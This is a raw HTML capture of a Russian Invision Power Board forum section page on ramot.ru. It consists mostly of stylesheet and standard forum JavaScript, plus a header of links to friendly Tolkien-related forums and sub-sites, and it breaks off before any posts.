

--- FILE ---
content_type: text/html
request_url: http://ramot.ru/forum/index.php?s=b2310b49cf3d2ce15e000b3abe5a122c&showforum=41
body_size: 37294
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xml:lang="en" lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<link rel="shortcut icon" href="favicon.ico" />
<title>Рамотский форум -> Эоловские проекты</title>
 
<style type="text/css">
	html
{
	overflow-x: auto;
}

body
{
	background: #FFF;
	color: #000;
	font-family: Verdana, Tahoma, Arial, Trebuchet MS, Sans-Serif, Georgia, Courier, Times New Roman, Serif;
	font-size: 11px;
	line-height: 135%;
	margin: 0px;
	padding: 0px;
	text-align: center;
	background-color: #006d93;
}

.ipbtable
{
	width: 100%;
}

table.ipbtable,
tr.ipbtable,
td.ipbtable
{
	background: transparent;
	color: #000;
	font-size: 11px;
	line-height: 135%;
}

.ipbtable td,
.divpad
{
	padding: 5px;
}

form
{
	display: inline;
}

img
{
	vertical-align: middle;
}

a:link,
a:visited,
a:active
{
	background: transparent;
	color: #000;
	text-decoration: underline;
}

a:hover
{
	background: transparent;
	color: #34498B;
}

#ipbwrapper
{
	margin: 20px auto 20px auto;
	text-align: left;
	width: 98%;
}

.pagelink,
.pagelinklast,
.pagecurrent,
.minipagelink,
.minipagelinklast
{
	background: #F0F5FA;
	border: 1px solid #072A66;
	padding: 1px 3px 1px 3px;
}

.pagelinklast,
.minipagelinklast
{
	background: #DFE6EF;
}

.pagecurrent
{
	background: #FFC9A5;
}

.minipagelink,
.minipagelinklast
{
	border: 1px solid #C2CFDF;
	font-size: 10px;
	margin: 0 1px 0 0;
}

.pagelink a:active,
.pagelink a:visited,
.pagelink a:link,
.pagelinklast a:active,
.pagelinklast a:visited,
.pagelinklast a:link,
.pagecurrent a:active,
.pagecurrent a:visited,
.pagecurrent a:link,
.minipagelink a:active,
.minipagelink a:visited,
.minipagelink a:link,
.minipagelinklast a:active,
.minipagelinklast a:visited,
.minipagelinklast a:link
{
	text-decoration: none;
}

.fauxbutton
{
	background: #BFCDE0;
	border: 1px solid #072A66;
	font-size: 11px;
	font-weight: bold;
	padding: 4px;
}

.fauxbutton a:link,
.fauxbutton a:visited,
.fauxbutton a:active
{
	color: #000 !important;
	text-decoration: none;
}

.forumdesc,
.forumdesc a:link,
.forumdesc a:visited,
.forumdesc a:active
{
	background: transparent;
	font-size: 10px;
	color: #000;
	line-height: 135%;
	margin: 2px 0 0 0;
}

.searchlite
{
	background-color: yellow;
	font-weight: bold;
	color: red;
}

.activeusers
{
	background: #FFF;
	border: 1px solid #072A66;
	color: #000;
	margin: 0px;
	padding: 1px;
}

.activeuserposting a:link,
.activeuserposting a:visited,
.activeuserposting a:active,
.activeuserposting
{
	font-style: italic;
	text-decoration: none;
	border-bottom: 1px dotted black;
}

fieldset.search
{
	line-height: 150%;
	padding: 6px;
}

label
{
	cursor: pointer;
}

img.attach
{
	background: #808080 url(style_images/1/click2enlarge.gif) no-repeat top right;
	border: 1px solid #808080;
	margin: 0 2px 0 0;
	padding: 11px 2px 2px 2px;
}

.thumbwrap,
.thumbwrapp,
.fullimagewrap
{
	border: 1px solid #072A66;
	margin: 2px;
}

.thumbwrapp
{
	border: 2px solid #660707;
}

.fullimagewrap
{
	background: #F5F9FD;
	text-align: center;
	margin: 5px 0 5px 0;
	padding: 5px;
}

.thumbwrap h4,
.thumbwrapp h4
{
	background: #DDE6F2;
	border: 0 !important;
	border-bottom: 1px solid #5176B5 !important;
	color: #5176B5;
	font-size: 12px;
	font-weight: bold;
	padding: 5px;
}

.thumbwrap p,
.thumbwrapp p
{
	background: #EEF2F7 !important;
	border: 0 !important;
	border-top: 1px solid #5176B5 !important;
	margin: 0 !important;
	padding: 5px !important;
	text-align: left;
}

.thumbwrap p.alt,
.thumbwrapp p.alt
{
	background: #DFE6EF !important;
	margin: 0 !important;
	padding: 5px !important;
	text-align: left;
}

.thumbwrapp p.pin
{
	background: #EFDFDF !important;
	text-align: center !important;
}

.thumbwrap img.galattach,
.thumbwrapp img.galattach
{
	background: #FFF url(style_images/1/img_larger.gif) no-repeat bottom right;
	border: 1px solid #072A66;
	margin: 5px;
	padding: 2px 2px 10px 2px;
}

li.helprow
{
	margin: 0 0 10px 0;
}

ul#help
{
	padding: 0 0 0 15px;
}

.warngood,
.warnbad
{
	color: #0B9500;
	font-weight: bold;
}

.warnbad
{
	color: #DD0000;
}

#padandcenter
{
	margin: 0 auto 0 auto;
	padding: 14px 0 14px 0;
	text-align: center;
}

#profilename
{
	font-size: 28px;
	font-weight: bold;
}

#photowrap
{
	padding: 6px;
}

#phototitle
{
	border-bottom: 1px solid #000;
	font-size: 24px;
}

#photoimg
{
	margin: 15px 0 0 0;
	text-align: center;
}

#ucpmenu,
#ucpcontent
{
	background: #F5F9FD;
	border: 1px solid #345487;
	line-height: 150%;
}

#ucpmenu p
{
	padding: 2px 5px 6px 9px;
}

#ucpmenu a:link, 
#ucpmenu a:active, 
#ucpmenu a:visited
{
	text-decoration: none;
}

#ucpcontent
{
	width: auto;
}

#ucpcontent p
{
	padding: 10px;
}

.activeuserstrip
{
	background: #BCD0ED;
	padding: 6px;
}

.signature
{
	background: transparent;
	color: #339;
	font-size: 10px;
	line-height: 150%;
}

.postdetails
{
	font-size: 10px;
	line-height: 140%;
}

.postcolor
{
	font-size: 12px;
	line-height: 160%;
}

.normalname
{
	color: #003;
	font-size: 12px;
	font-weight: bold;
}

.normalname a:link, 
.normalname a:visited, 
.normalname a:active
{
	font-size: 12px;
}

.post1,
.bg1
{
	background: #F5F9FD;
	background-color: #00BF99;
}

.post2,
.bg3
{
	background: #EEF2F7;
	background-color: #00BF99;
}

.row2shaded,
.post1shaded
{
	background-color: #009f99;
}

.row4shaded,
.post2shaded
{
	background-color: #009f99;
}

.row1
{
	background: #DFE6EF;
	background-color: #009f99;
}

.row2
{
	background: #E4EAF2;
	background-color: #009f99;
}

.darkrow1
{
	background: #BCD0ED;
	color: #000000;
	background-color: #009f99;
}

.darkrow3
{
	background: #D1DCEB;
	color: #000000;
	background-color: #009f99;
}

.plainborder,
.tablefill,
.tablepad
{
	background: #F5F9FD;
	border: 1px solid #345487;
}

.tablefill,
.tablepad
{
	padding: 6px;
}

.tablepad
{
	border: 0 !important;
}

.wrapmini
{
	float: left;
	line-height: 1.5em;
	width: 25%;
}

.pagelinks
{
	float: left;
	line-height: 1.2em;
	width: 35%;
}

.desc
{
	font-size: 11px;
	color: #000000;
}

.lastaction
{
	font-size: 10px;
	color: #000000;
}

.edit
{
	font-size: 9px;
}

.thin
{
	border: 1px solid #FFF;
	line-height: 150%;
	margin: 2px 0 2px 0;
	padding: 6px 0 6px 0;
}

.calmonths
{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	font-size: 18px;
	font-weight: bold;
	margin: 5px 0 5px 0;
	padding: 8px;
	text-align: center;
}

.weekday
{
	font-size: 14px;
	font-weight: bold;
}

.calmonths a
{
	text-decoration: none;
}

.calday,
.calweekday
{
	background: #DFE6EF;
	color: #000;
	font-size: 11px;
	font-weight: bold;
	padding: 4px;
	text-align: right;
}

.calweekday
{
	border-right: 1px solid #AAA;
	color: #000;
	font-size: 14px;
	padding: 6px;
	text-align: center;
}

.celltodayshaded,
.celldateshaded,
.cellblank,
.celldate,
.celltoday,
.mcellblank,
.mcelldate,
.mcelltoday
{
	background: #EEF2F7;
	height: 100px;
	vertical-align: top;
}

.celltodayshaded,
.celldateshaded
{
	background: #E3DFE7;
}

.mcellblank,
.mcelldate,
.mcelltoday
{
	height: auto;
}

.cellblank,
.mcellblank
{
	background: #C2CFDF;
}

.celltoday,
.celltodayshaded,
.mcelltoday
{
	border: 2px solid #8B0000;
}

.calranged
{
	border: 2px outset #C2CFDF;
	background: #C2CFDF;
	padding: 4px;
}

.calitem
{
	border-bottom: 1px dotted #C2CFDF;
	padding: 4px;
}

green,
input,
textarea,
select
{
	background: #FFF;
	border: 1px solid #4C77B6;
	color: #000;
	font-family: verdana, helvetica, sans-serif;
	font-size: 11px;
	margin: 5px;
	padding: 2px;
	vertical-align: middle;
}

content
{
	border: 1px solid #777;
	padding: 8px;
	margin: 1px;
	background: #FFF;
}

text
{
	color: #900;
}

select
{
	font-family: verdana, helvetica, sans-serif;
	font-size: 12px;
}

input.button
{
	width: auto;
}

optgroup option
{
	font-family: verdana, helvetica, sans-serif;
	font-size: 12px;
}

.codebuttons
{
	font-family: Verdana, Helvetica, Sans-Serif;
	font-size: 10px;
	vertical-align: middle;
	margin: 2px;
}

.textarea,
.searchinput,
.button,
.gobutton
{
	background: #FFF;
	border: 1px solid #4C77B6;
	color: #000;
	font-family: Verdana, Helvetica, Sans-Serif;
	font-size: 11px;
	padding: 2px;
	vertical-align: middle;
}

.button
{
	background: #DFE6EF;
}

.gobutton
{
	background: transparent;
	color: #072A66;
	vertical-align: middle;
}

.radiobutton,
.checkbox,
.helpbox
{
	vertical-align: middle;
}

.formtable
{
	background: transparent;
}

.formtable td,
.pformleft,
.pformleftw,
.pformright
{
	background: #F5F9FD;
	border: 1px solid #C2CFDF;
	font-weight: bold;
	margin: 1px 0 0 0;
	padding: 6px;
	width: 25%;
}

.formtable td.wider,
.pformleftw,
.pformright
{
	width: 40%;
}

.formtable td.formright,
.pformright
{
	border-right: 0px;
	font-weight: normal;
	width: auto;
}

.formtable td.formtitle,
.formsubtitle
{
	background: #D1DCEB;
	border: 1px solid #9FB9D4;
	font-weight: normal;
}

.formsubtitle
{
	color: #3A4F6C;
	font-weight: bold;
	padding: 5px;
	background-color: #00AF77;
}

.formtable td.formstrip
{
	background: #DDE8F2;
	border: 1px solid #9FB9D4;
	font-weight: normal;
}

.quotetop
{
	background: #E4EAF2 url(style_images/1/css_img_quote.gif) no-repeat right;
	border: 1px dotted #000;
	border-left: 4px solid #8394B2;
	color: #000;
	font-weight: bold;
	font-size: 10px;
	margin: 8px auto 0 auto;
	padding: 3px;
}

.quotemain
{
	background: #FAFCFE;
	border: 1px dotted #000;
	border-left: 4px solid #8394B2;
	color: #465584;
	padding: 4px;
	margin: 0 auto 8px auto;
}

.codetop,
.sqltop,
.htmltop
{
	background: #FDDBCC url(style_images/1/css_img_code.gif) no-repeat right;
	color: #000;
	font-weight: bold;
	margin: 0 auto 0 auto;
	padding: 3px;
	width: 98%;
}

.codemain,
.sqlmain,
.htmlmain
{
	background: #FAFCFE;
	border: 1px dotted #000;
	color: #465584;
	font-family: Courier, Courier New, Verdana, Arial;
	margin: 0 auto 0 auto;
	padding: 2px;
	width: 98%;
}

#QUOTE,
#CODE
{
	background: #FAFCFE;
	border: 1px solid #000;
	color: #465584;
	font-family: Verdana, Arial;
	font-size: 11px;
	padding: 2px;
	white-space: normal;
}

#CODE
{
	font-family: Courier, Courier New, Verdana, Arial;
}

.cleared
{
	clear: both;
}

.borderwrap,
.borderwrapm
{
	background: #FFF;
	border: 1px solid #072A66;
	padding: 0px;
	margin: 0px;
	background-color: #006D93;
}

.borderwrapm
{
	margin: 5px;
}

.borderwrap h3,
.maintitle,
.maintitlecollapse
{
	background: url(style_images/1/tile_cat.gif);
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	color: #FFF;
	font-size: 12px;
	font-weight: bold;
	margin: 0px;
	padding: 8px;
}

.maintitle td
{
	color: #FFF;
	font-size: 12px;
	font-weight: bold;
}

.maintitlecollapse
{
	border: 1px solid #FFF;
}

.maintitle p,
.maintitlecollapse p,
.formsubtitle p
{
	background: transparent !important;
	border: 0 !important;
	margin: 0 !important;
	padding: 0 !important;
}

.maintitle p.expand,
.maintitle p.goto,
.maintitlecollapse p.expand,
.formsubtitle p.members
{
	float: right;
	width: auto !important;
}

.maintitle a:link, 
.maintitle a:visited,
.maintitlecollapse a:link, 
.maintitlecollapse a:visited
{
	background: transparent;
	color: #FFF;
	text-decoration: none;
}

.maintitle a:hover, 
.maintitle a:active,
.maintitlecollapse a:hover, 
.maintitlecollapse a:active
{
	background: transparent;
	color: #F1F1F1;
}

table th,
.borderwrap table th,
.subtitle,
.subtitlediv,
.postlinksbar
{
	background: transparent url(style_images/1/tile_sub.gif);
	border-bottom: 1px solid #5176B5;
	color: #3A4F6C;
	font-size: 10px;
	font-weight: bold;
	letter-spacing: 1px;
	padding: 5px;
}

.subtitlediv
{
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	text-align: right;
}

.borderwrap table th a:link,
.subtitle a:link,
.subtitlediv a:link,
.borderwrap table th a:visited,
.subtitle a:visited, 
.subtitlediv a:visited, 
.borderwrap table th a:active,
.subtitle a:active,
.subtitlediv a:active,
.borderwrap table th a:hover,
.subtitle a:hover,
.subtitlediv a:hover
{
	background: transparent;
	color: #3A4F6C;
	text-decoration: none;
}

.borderwrap h4
{
	background: #DDE6F2;
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	border-top: 1px solid #5176B5;
	color: #5176B5;
	font-size: 12px;
	font-weight: bold;
	padding: 5px;
}

.borderwrap p
{
	background: #F9F9F9;
	border: 1px solid #CCC;
	margin: 5px;
	padding: 10px;
	text-align: left;
}

td.formbuttonrow,
.borderwrap p.formbuttonrow,
.borderwrap p.formbuttonrow1
{
	background: #D1DCEB !important;
	border: 1px solid #FFF;
	border-top: 1px solid #5176B5;
	margin: 0px !important;
	padding: 5px !important;
	text-align: center;
	background-color: #00AF77;
}

.borderwrap p.formbuttonrow1
{
	background: #F9F9F9 !important;
	border-top: 1px solid #CCC;
}

.bar,
.barb,
.barc
{
	background: #DFE6EF;
	border: 1px solid #FFF;
	background-color: #00AF77;
}

.bar p,
.barb p,
.barc p
{
	background: transparent;
	color: #222;
	font-size: 11px;
	padding: 5px;
	text-align: left;
}

.barb p
{
	text-align: right;
}

.bar p.over,
.bar p.overs,
.barc p.over,
.barc p.overs
{
	float: right;
}

.barb p.over,
.barb p.overs
{
	float: left;
}

.bar p.overs,
.barb p.overs,
.barc p.overs
{
	position: relative;
	top: 5px;
}

.catend
{
	background: #8394B2;
	color: #000;
	font-size: 1px;
	height: 5px;
	background-color: #009F99;
}

.newslink
{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	width: 100%;
	background-color: #009F99;
}

.newslink td
{
	color: #222;
	font-size: 10px;
	padding: 5px 5px 5px 10px;
}

.newslink span
{
	background: transparent;
	color: #072A66;
	font-style: italic;
	font-weight: normal;
}

.newslink input
{
	background: #FFF;
	border: 1px solid #999;
	color: #072A66;
	font-size: 10px;
	padding: 3px;
	vertical-align: middle;
	width: auto;
}

.newslink input.button
{
	background: transparent;
	color: #072A66;
	vertical-align: middle;
}

.fieldwrap
{
	background: #F9F9F9;
	border: 1px solid #CCC;
	margin: 5px;
	text-align: left;
}

.fieldwrap h4
{
	background: #EEE;
	border: 1px solid #CCC;
	color: #444;
	font-size: 12px;
	font-weight: bold;
	padding: 5px;
}

.errorwrap
{
	background: #F2DDDD;
	border: 1px solid #992A2A;
	margin: 5px;
}

.errorwrap h4
{
	background: #E3C0C0;
	border: 1px solid #992A2A;
	color: #992A2A;
	font-size: 12px;
	font-weight: bold;
	padding: 5px;
}

.errorwrap p
{
	background: transparent;
	color: #992A2A;
	padding: 8px;
}

.ruleswrap
{
	background: #F2DDDD;
	border: 1px solid #992A2A;
	color: #992A2A;
	margin: 5px 0 5px 0;
	padding: 5px;
}

#redirectwrap
{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 200px auto 0 auto;
	text-align: left;
	width: 500px;
}

#redirectwrap h4
{
	background: #D0DDEA;
	border-bottom: 1px solid #C2CFDF;
	color: #3A4F6C;
	font-size: 14px;
	padding: 5px;
}

#redirectwrap p
{
	padding: 5px;
}

#redirectwrap p.redirectfoot
{
	background: #E3EBF4;
	border-top: 1px solid #C2CFDF;
	text-align: center;
}

#gfooter
{
	background: #8394B2;
	margin: 5px 0 5px 0;
	width: 100%;
	background-color: #009F99;
}

#gfooter td
{
	color: #000;
	font-size: 10px;
	padding: 4px;
}

#gfooter a:link,
#gfooter a:visited
{
	color: #000;
}

#logostrip
{
	background: #3860BB url(style_images/1/tile_back.gif);
	border: 1px solid #FFF;
	height: 68px;
}

#logographic
{
	background: transparent url(style_images/1/logo4.gif) no-repeat left;
	height: 68px;
}

#submenu
{
	background: transparent url(style_images/1/tile_sub.gif);
	border: 1px solid #FFF;
	color: #3A4F6C;
}

#userlinks,
#userlinksguest
{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 5px 0 5px 0;
	padding: 0 5px 0 5px;
	background-color: #009F99;
}

#userlinksguest
{
	background: #F4E7EA;
	border: 1px solid #986265;
}

#submenu p,
#userlinks p,
#userlinksguest p
{
	background: transparent !important;
	border: 0 !important;
	font-size: 10px;
	font-weight: bold;
	letter-spacing: 1px;
	margin: 0 !important;
	padding: 7px 0 7px 0;
	text-align: right;
}

#userlinks p,
#userlinksguest p
{
	font-weight: normal;
}

#submenu p.home,
#userlinks p.home,
#userlinksguest p.home
{
	float: left;
}

#userlinksguest p.pcen
{
	text-align: center;
}

#submenu a:link, 
#submenu  a:visited
{
	background: transparent;
	color: #3A4F6C;
	padding: 0 6px 0 6px;
	text-decoration: none;
}

#submenu a:hover, 
#submenu a:active
{
	background: transparent;
	color: #5176B5;
}

#navstrip
{
	background: transparent;
	color: #999;
	font-size: 12px;
	font-weight: bold;
	margin: 0 0 5px 0;
	padding: 14px 0px 8px 0px;
}

#navstrip a:link, 
#navstrip  a:visited
{
	background: transparent;
	color: #222;
	text-decoration: none;
}

#navstrip a:hover, 
#navstrip a:active
{
	background: transparent;
	color: #5176B5;
}

.toplinks
{
	background: transparent;
	color: #000;
	padding: 0 0 5px 0;
	text-align: right;
}

.toplinks span
{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	color: #000;
	font-size: 10px;
	font-weight: bold;
	margin: 0 10px 0 0;
	padding: 5px;
	background-color: #00AF77;
}

.copyright
{
	background: #EEE;
	font-size: 11px;
	margin: 0 0 5px 0;
	padding: 8px;
	background-color: #006d93;
}

#print
{
	margin: 20px auto 20px auto;
	text-align: left;
	width: 85%;
}

#print h1,
#print h2,
#print h3,
#print h4,
#print p
{
	color: #036;
	font-size: 18px;
	font-weight: bold;
	padding: 8px;
}

#print h2,
#print h3,
#print p
{
	border-bottom: 1px solid #999;
	font-size: 11px;
	font-weight: normal;
}

#print h3
{
	background: #F5F5F5;
	font-size: 12px;
	font-weight: bold;
	margin: 0 0 10px 0;
}

#print h4
{
	background: #F9F9F9;
	font-size: 11px;
}

#print p
{
	margin: 0 0 5px 0;
	padding: 10px;
}

#print p.printcopy
{
	color: #000;
	text-align: center;
}

.rteimage
{
	cursor: hand;
	padding: 1px;
}

.rteImageRaised
{
	border: 1px outset;
	cursor: hand;
	padding: 0px;
}

.rteImageLowered
{
	border: 1px inset;
	cursor: hand;
	padding: 0px;
}

.rteimage:hover
{
	background: #EBEBEB;
	cursor: hand;
}

.rteVertSep
{
	margin: 0 4px 0 4px;
}

.rteBack
{
	background: #D3D3D3;
	border: 1px outset;
	padding: 2px;
}

.rtebottombutton
{
	font-size: 10px;
	border: 1px solid #777;
	border-top: 0px;
	padding: 3px;
	margin: 0px;
	background-color: #EBEBEB;
}

.rtebottombuttonon
{
	font-size: 10px;
	border: 1px solid #777;
	border-top: 0px;
	padding: 3px;
	margin: 0px;
	background-color: #D3D3D3;
}

.rtebuttonbar1
{
	background-image: url(style_images/1/folder_rte_images/rte_tile.gif);
	border: 1px solid gray;
	border-bottom: 0px;
	padding: 2px;
	height: 26px;
}

.rtebuttonbar2
{
	background-image: url(style_images/1/folder_rte_images/rte_tile.gif);
	border: 1px solid gray;
	border-top: 1px solid gray;
	padding: 2px;
	height: 26px;
}

.rteDiv
{
	display: block;
	position: relative;
	padding: 0px;
	margin: 0px;
}

.rteiframe
{
	border: 1px solid #777;
}

.rteselectbox
{
	font-size: 11px;
}

title
{
	border: 0px;
	padding: 3px;
	margin: 0px;
	background: #D1DCEB;
	color: #000000;
}

.tabon
{
	border-top: 1px solid #999;
	border-left: 1px solid #999;
	border-right: 1px solid #999;
	padding: 8px;
	padding-bottom: 9px;
	font-size: 10px;
	float: left;
	width: auto;
	margin-top: 3px;
}

.taboff
{
	border-top: 1px solid #777;
	border-left: 1px solid #777;
	border-right: 1px solid #777;
	background-color: #B5C3D9;
	color: #000;
	padding: 8px;
	font-size: 10px;
	float: left;
	width: auto;
	margin-top: 3px;
}

.tabon a:link, 
.tabon a:visited, 
.tabon a:active
{
	text-decoration: none;
	color: #000;
}

.taboff a:link, 
.taboff a:visited, 
.taboff a:active
{
	text-decoration: none;
	color: #000;
}

back
{
	background: #072A66;
	margin: 1px;
}

.iframeshim
{
	position: absolute;
	display: none;
	background: #FFF;
	filter: alpha(opacity=0);
	border: 0px;
	width: auto;
	height: auto;
}

.popupmenu
{
	background: #F0F5FA;
	border: 1px solid #3A4F6C;
	text-align: left;
	font-size: 10px;
	white-space: nowrap;
}

item
{
	padding: 5px;
	white-space: nowrap;
	border-bottom: 1px solid #C2CFDF;
}

last
{
	padding: 5px;
	white-space: nowrap;
}

.popmenubutton
{
	width: 120px;
	white-space: nowrap;
	background-color: #C2CFDF;
	border: 1px solid #3A4F6C;
	color: #000000;
	font-weight: bold;
	float: right;
	height: 18px;
	text-align: center;
	margin: 0px;
	font-size: 11px;
	padding: 3px;
}

last a:visited
{
	color: #000000;
	text-decoration: none;
}

last a:hover
{
	color: #5176B5;
	text-decoration: none;
}

category
{
	background: transparent url(style_images/1/tile_sub.gif);
	border-top: 1px solid #5176B5;
	border-bottom: 1px solid #5176B5;
	color: #000000;
	font-size: 10px;
	font-weight: bold;
	letter-spacing: 1px;
	padding: 5px;
}


</style> 
 
</head> 
<body>
<div id="ipbwrapper">
<!--ipb.javascript.start-->
<script type="text/javascript">
 //<![CDATA[
 var ipb_var_st            = "0";
 var ipb_lang_tpl_q1       = "Введите номер страницы, на которую хотите перейти.";
 var ipb_var_s             = "f06978d105c0cbc5164dea97c5b77016";
 var ipb_var_phpext        = "php";
 var ipb_var_base_url      = "http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&";
 var ipb_var_image_url     = "style_images/1";
 var ipb_input_f           = "41";
 var ipb_input_t           = "0";
 var ipb_input_p           = "0";
 var ipb_var_cookieid      = "";
 var ipb_var_cookie_domain = "";
 var ipb_var_cookie_path   = "/";
 var ipb_md5_check         = "880ea6a14ea49e853634fbdc5015a024";
 var ipb_new_msgs          = 0;
 var use_enhanced_js       = 1;
 var use_charset           = "windows-1251";
 var ipb_myass_chars_lang  = "Вы ввели слишком мало символов для поиска";
 var ajax_load_msg		   = "Загрузка...";
 //]]>
</script>
<script type="text/javascript" src='jscripts/ips_ipsclass.js'></script>
<script type="text/javascript" src='jscripts/ipb_global.js'></script>
<script type="text/javascript" src='jscripts/ips_menu.js'></script>
<script type="text/javascript" src='style_images/1/folder_js_skin/ips_menu_html.js'></script>
<script type="text/javascript" src='cache/lang_cache/russian/lang_javascript.js'></script>
<script type="text/javascript">
//<![CDATA[
var ipsclass = new ipsclass();
ipsclass.init();
ipsclass.settings['do_linked_resize'] = parseInt( "1" );
ipsclass.settings['resize_percent']   = parseInt( "50" );
//]]>
</script>
<!--ipb.javascript.end-->
<div class="borderwrap">
	<div id="logostrip"><br><a href=http://ramot.ru><!--ipb.logo.start--><img src='style_images/1/logo.gif' alt='IPB' style='vertical-align:top' border='0' /><!--ipb.logo.end--></a></div>
	<div id="submenu">
	


<!-- / Начало моей вставки -->
<center><hr>
<b>
<nobr>Дружеские форумы: ->   
<a href=http://www.elhe.ru/cgi-bin/forum/YaBB.pl>WWW-Доск</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href=http://www.wirade.ru/cgi-bin/wirade/YaBB.pl>Удел Могултая</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href=http://www.kulichki.com/tolkien/forum/>Форум АнК</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href=http://tolkioteka.kulichki.net/forums/>Толкиотека</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href=http://histrio.allelves.ru/forum/>Стрелка</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href=http://www.nw.pp.ru/cgi-bin/yabb2/YaBB.pl>Форум Венца</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href=http://www.nw.pp.ru/cgi-bin/yabb3/YaBB.pl>Poetry Crown</a><hr>

Эоловские проекты: ->   
<a href=http://nan.ramot.ru>Лес Нан Рамот</a>&nbsp;&nbsp;|&nbsp;&nbsp; 
<a href=http://origami.ramot.ru>Оригами</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href=http://swin.ramot.ru>Лесной свинарник</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href=http://darkeol.ramot.ru>DarkEol</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href=http://chulanchik.ramot.ru>Чуланчик</a><hr>

Друзья: ->  
<a href=http://allor.ramot.ru>Аллор</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href=http://assidi.ramot.ru>Ассиди</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href=http://nan-elmoth.ramot.ru>Анориэль</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href=http://zoya.ramot.ru>Заяц</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href=http://east.ramot.ru>Эгле</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href=http://lady-fall.ramot.ru>Нэл</a>&nbsp;&nbsp;|&nbsp;&nbsp;

Личности: ->
<a href=http://kliachkin.bard.ru>Клячкин</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href=http://letz.ramot.ru>Ежи Лец</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href=http://lir.ramot.ru>Эдвард Лир</a></font><hr>
</nobr>
<!-- / Конец моей вставки -->
</b></center>
	</div>
</div>

<center>
<table width=100%>
<tr><th bgcolor=#4C77B6 align=center>Если кратко:
<tr><td class="windowbg2" valign="middle" align="center" height="40">
<font size=3>
<script language="JavaScript1.2" type="text/javascript">
<!--
var delay = 500
var bcolor = "#006d93"
var tcolor = "#ffffff"
var fcontent = new Array()
begintag = '<font size="2"><B>'
fcontent[0] = "<font color=white>Хрю!</font>"
fcontent[1] = "<font color=white>ДОСТАЛИ СПАМЕРЫ!!!</font>"
closetag = '</b></font>'
// -->
</script>
<script language="JavaScript1.2" type="text/javascript" src="http://ramot.ru/forum/jscripts/fader.js"></script>
<script language="JavaScript1.2" type="text/javascript">
<!--
   document.open();
   document.write('<div id="fscroller" style="width:90%; height:15px; padding:2px">');
   for(i=0; i < fcontent.length; ++i) {
      document.write(begintag+fcontent[i]+closetag+'<br>');
   }
   document.write('</div>');
   document.close();
   window.onload = fade;
// -->
</script>
</font>
<tr><th bgcolor=#4C77B6 align=center>&nbsp;
</table>
</center>



<script type="text/javascript" src='jscripts/ips_xmlhttprequest.js'></script>
